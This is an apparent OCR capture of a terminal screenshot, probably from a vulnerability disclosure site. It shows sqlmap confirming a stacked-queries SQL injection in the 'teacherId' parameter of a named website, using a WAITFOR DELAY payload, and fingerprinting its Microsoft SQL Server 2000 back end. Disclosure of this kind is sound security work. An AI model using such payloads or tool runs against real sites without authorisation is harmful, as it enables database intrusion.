 root@kali: ~
File Edit View Search Terminal Help
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:28:04
[01:28:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:28:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: teacherId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: teacherId=2;WAITFOR DELAY '0:0:5'--
---
[01:28:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, ASP.NET
back-end DBMS: Microsoft SQL Server 2000
[01:28:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
v.huatu.com'
test
[*] shutting down at 01:28:13
www.wooyun.org
root@kali:~#